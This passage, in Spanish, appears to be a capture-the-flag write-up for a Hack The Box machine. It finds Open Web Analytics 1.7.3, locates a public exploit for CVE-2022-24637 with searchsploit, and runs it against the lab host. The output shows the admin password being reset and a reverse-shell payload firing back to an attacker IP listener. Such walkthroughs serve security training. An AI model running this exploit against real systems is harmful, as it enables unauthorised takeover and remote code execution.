

Después de configurar el subdominio en /etc/hosts, tenemos esta aplicación web:
Al leer el código fuente de HTML, uno puede encontrar que está usando Open Web Analytics versión 1.7.3:

De hecho, hay un exploit público para esta versión, relacionado con CVE-2022-24637:
$ searchsploit analytics 1.7.3
------------------------------------------------- ----------------------
Exploit Title                                    | Path
------------------------------------------------- ----------------------
Open Web Analytics 1.7.3 - Remote Code Execution | php/webapps/51026.py
------------------------------------------------- ----------------------
Shellcodes: No Results
Si lo ejecutamos, obtendremos un caparazón con nc:
$ python3 51026.py
usage: 51026.py [-h] [-u USERNAME] [-p PASSWORD] [-P PROXY] [-c] TARGET ATTACKER_IP ATTACKER_PORT
51026.py: error: the following arguments are required: TARGET, ATTACKER_IP, ATTACKER_PORT

$ python3 51026.py http://openwebanalytics.vessel.htb 10.10.17.44 4444
[SUCCESS] Connected to "http://openwebanalytics.vessel.htb/" successfully!
[ALERT] The webserver indicates a vulnerable version!
[INFO] Attempting to generate cache for "admin" user
[INFO] Attempting to find cache of "admin" user
[INFO] Found temporary password for user "admin": c2304eea67bac6c8c2b766220bb02e6c
[INFO] Changed the password of "admin" to "LV6HaAZ71Zl8j01VCC1CTm28o0HhDbbu"
[SUCCESS] Logged in as "admin" user
[INFO] Creating log file
[INFO] Wrote payload to log file
[SUCCESS] Triggering payload! Check your listener!
